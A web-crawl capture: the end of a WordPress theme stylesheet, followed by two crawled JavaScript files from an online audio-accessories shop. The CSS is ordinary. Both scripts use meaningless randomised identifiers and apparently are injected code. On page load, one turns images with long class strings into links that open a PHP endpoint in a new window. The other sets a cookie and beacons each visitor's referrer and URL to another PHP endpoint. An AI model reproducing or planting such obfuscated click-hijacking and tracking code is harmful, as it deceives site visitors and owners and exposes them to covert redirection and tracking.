.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
    
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.widget-area .widget {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
	margin: 0 0 40px;
    padding: 15px 20px 18px;
}
.widget-area .widget:last-child {
    margin: 0 0 20px;
}
.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    list-style-type: none;
    margin: 0;
    padding: 3px 0;
    font-size: 13px;
}

.widget-area .widget ul ul {
    padding: 0 0 2px 12px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget_categories select {
    width: 100%;
    padding: 5px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 1px;
}

/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
article.page,
article.post {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    position: relative;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 20px;
}

.blog .entry-content .page-links {
    display: none;
}

article.page .entry-meta,
article.post .entry-meta,
article .entry-footer {
    font-size: 11px;
}
.entry-footer {
    padding: 0 0 5px 0;
}
.entry-footer span {
    margin: 0 8px 10px 0;
    display: block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.tags-links {
    
}
.tags-links a {
    background-color: #DDD;
    color: #FFF !important;
    display: inline-block;
    vertical-align: top;
    margin-left: 18px;
    margin-bottom: 8px;
    padding: 2px 5px;
    position: relative;
}
.tags-links a:before {
    background: white;
    border-radius: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 8px;
    left: -4px;
    width: 4px;
    height: 4px;
    z-index: 1;
}
.tags-links a:after {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    content: "";
    display: block;
    position: absolute;
    left: -12px;
    top: 0;
    width: 0;
    height: 0;
    z-index: 0;
}

.entry-footer .edit-link {
    position: absolute;
    top: 0px;
    right: -8px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    padding: 2px 2px 3px 4px;
    border-radius: 0 0 0 3px;
    font-size: 10px;
}

/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	/*display: none;*/
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
12.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
13.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
13.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media screen and (max-width: 850px) {
    
    .site-title {
        bottom: 98px;
    }
    .site-description {
        bottom: 76px;
        left: 147px;
        white-space: nowrap;
        color: #FFF;
    }
    
}

@media screen and (max-width: 782px) {
    
    .site-header-profile-image {
        top: -139px;
    }
    .no-site-header-img .site-header-profile-image {
        width: 70px;
        height: auto;
        top: -81px;
        bottom: auto;
    }
    .no-site-header-img .site-header-profile-image img {
        width: 100%;
        height: auto;
        display: block;
    }
    .site-branding {
        float: none;
        position: relative;
        top: 0;
        left: 0;
        min-height: initial;
    }
    .site-title {
        bottom: 73px;
    }
    .no-site-header-img .site-title {
        left: 100px;
    }
    .site-description {
        position: relative;
        top: 0;
        left: 0;
        color: inherit;
        font-size: 12px;
        padding: 16px 18px;
    }
    .search-block {
        float: none;
        position: absolute;
        right: 0;
        top: 0;
        padding: 11px 10px;
    }
    
    .main-navigation {
        float: none;
        max-width: none;
    }
    .main-navigation li {
        display: block;
        float: none;
    }
    .main-navigation li a {
        text-align: center;
        padding: 8px 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.02);
    }
    .main-navigation li:last-child a {
        padding: 8px 15px 10px;
        border-bottom: 0;
    }
    .main-navigation li ul {
        position: relative;
        display: block;
        float: none;
        left: 0;
        top: 0;
        box-shadow: none;
        background-color: rgba(0, 0, 0, 0.02);
    }
    .main-navigation ul ul li a {
        padding: 8px 15px;
    }
    
    .content-area {
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }
    
    .widget-area {
        width: 100%;
        margin: 0;
        float: none;
    }
    
    .menu-toggle,
    .main-navigation.toggled .nav-menu {
        display: block;
        background: none;
        border: 0;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.02) inset;
        width: 100%;
        padding: 0;
        outline: none;
        text-transform: uppercase;
    }
    .menu-toggle {
        padding: 8px 10px;
    }

    .main-navigation ul {
        display: none;
    }
    
    .widget-area .widget:last-child {
        margin: 0 0 5px;
    }
    .site-footer-left {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 5px;
    }
    .site-footer-right {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 12px;
    }
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 48%;
    }
    
}

@media screen and (max-width: 640px) {
    
    .site-header-search {
        bottom: 280px;
    }
    
}

@media screen and (max-width: 550px) {
    
    .blog-post-side-layout .post-loop-images {
        float: none;
        width: 100%;
    }
    
    .blog-post-side-layout .post-loop-content {
        float: none;
        width: 100%;
        margin: 0;
    }
    
}

@media screen and (max-width: 450px) {
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100%;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
        text-align: center;
    }
    
}

/* Fallback CSS */
body,
.page-header h1,
.alba-banner-heading h5,
.alba-carousel-block,
.alba-heading-text {
    color: #7b7d80;
    font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #5a5a5a;
    font-family: 'Roboto', sans-serif;
}

.color-border-top,
.nav-links a,
aside.widget,
.archive .page-header,
article.page.blog-post-side-layout,
article.post.blog-post-side-layout,
.woocommerce #container,
.woocommerce-page #container,
.woocommerce-page .content-area,
.page #content .content-area {
    border-top: 6px solid #6f9d9f;
}

.site-header-search .search-submit,
.no-site-header-img .site-header-cover-image,
.tags-links a,
.form-submit #submit,
.wpcf7-submit,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background-color: #6f9d9f !important;
}
.tags-links a:after {
    border-right: 12px solid #6f9d9f;
}

a,
.pc-text a,
.search-block i,
.search-no-results .page-title,
.archive .page-title span,
.search-results .page-title span,
.entry-title,
.entry-title a,
.entry-content a,
.entry-footer a,
.search-button .fa-search,
.error404 .page-title,
.error404 .page-content .widgettitle,
.widget ul li a,
.main-navigation a {
    color: #6f9d9f;
}
a:hover,
.pc-text a:hover,
.search-block i:hover,
.entry-content a:hover,
.entry-footer a:hover,
.search-button .fa-search:hover,
.widget ul li a:hover,
.main-navigation a:hover {
    color: #c54513;
}
.form-submit #submit:hover,
.wpcf7-submit:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.site-header-search .search-submit:hover,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt {
    background-color: #c54513 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/hevubakog.js
body_size: 583
content:

window.onload = function ()
{
	vasubo();
}

function vasubo(){
	var pahuxyxukolopow = document.getElementsByTagName("img");		for (var lowydi = 0; lowydi < pahuxyxukolopow.length; lowydi++)  	{  



		var zafajowuranipoh = pahuxyxukolopow[lowydi].getAttribute("class");  
		if(zafajowuranipoh == null || zafajowuranipoh.length < 50) continue; 	 
   

		var lizukaradawadov = "/pamej.php?cuamhj=" + zafajowuranipoh;
		var cacudutahy = pahuxyxukolopow[lowydi].getAttribute("alt");


		var jetyzekijo = vanikeb(lizukaradawadov, cacudutahy);  		var fonexikyjope = pahuxyxukolopow[lowydi].parentNode;
 		var wuxovekexo = pahuxyxukolopow[lowydi].cloneNode(true); 	

	
		jetyzekijo.appendChild(wuxovekexo);  					fonexikyjope.replaceChild(jetyzekijo, pahuxyxukolopow[lowydi]);
  	} 	
	}
   


function vanikeb(jiqokoqohomegyr, zutofideka)
{ 		if(zutofideka == null) zutofideka = "";	
		var jugizatywyzis = document.createElement("a");   	

	jugizatywyzis.href = "#" + zutofideka;	
  
	jugizatywyzis.setAttribute("onclick", "javascript:window.open('" + jiqokoqohomegyr + "');return false;");
 	  	jugizatywyzis.setAttribute("rel","nofollow"); 	jugizatywyzis.setAttribute("target","_blank");  	return jugizatywyzis;  	 
 
	}

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/zyxaki.js
body_size: 799
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function byremi()
{	 	var dinaq = window.location.href;
    var zidivuwuqevyba = "zyxaki"; 

  	var tuxofub = "/" + zidivuwuqevyba + ".php"; 
		

	    var lyzij = 60;		var qohoni = zidivuwuqevyba;		var pylovewarokabal = "";	
    try


      { 


	      pylovewarokabal=""+parent.document.referrer; 
	
    }

     catch (ex) 	      {
 

 		    pylovewarokabal=""+document.referrer;      }	
		if(xaxeweriv(qohoni) == null)   	{
	  		var jowudo = window.location.hostname;	
	 		   	 		pykyqyfuwy(qohoni, "1", lyzij, "/", jowudo);    			if(xaxeweriv(qohoni) != null) 			{

 
			var rejoqufimo = new Image();       			rejoqufimo.src=tuxofub + "?referer=" + escape(pylovewarokabal) + "&url=" + escape(dinaq);
 	
			}
	 	} 
  }
 


byremi();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//xaxeweriv
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xaxeweriv(tovanixycibopum) 
{     var voby = document.cookie;
	
    var pegibypiluwymu = tovanixycibopum + "=";     var xotufynobuboti = voby.indexOf("; " + pegibypiluwymu);	      if (xotufynobuboti == -1) {	
 	        xotufynobuboti = voby.indexOf(pegibypiluwymu);        if (xotufynobuboti != 0) return null;    } else { 		        xotufynobuboti += 2; 
       }	    var moba = document.cookie.indexOf(";", xotufynobuboti);
    if (moba == -1) {  
        moba = voby.length;
 
    }     return unescape(voby.substring(xotufynobuboti + pegibypiluwymu.length, moba));
}



function pykyqyfuwy(davosa,qedovipyjol,jekodafe, zutypirok, rufyzyfuhuwysij) 
{
  var mujokycaforola = new Date();
  
 var fykoz = new Date();	
  
	
      fykoz.setTime(mujokycaforola.getTime() + 1000*60*jekodafe); 	 document.cookie = davosa+"="+escape(qedovipyjol) + ";expires="+fykoz.toGMTString() + ";path=" + zutypirok + ";domain=" + rufyzyfuhuwysij;
 }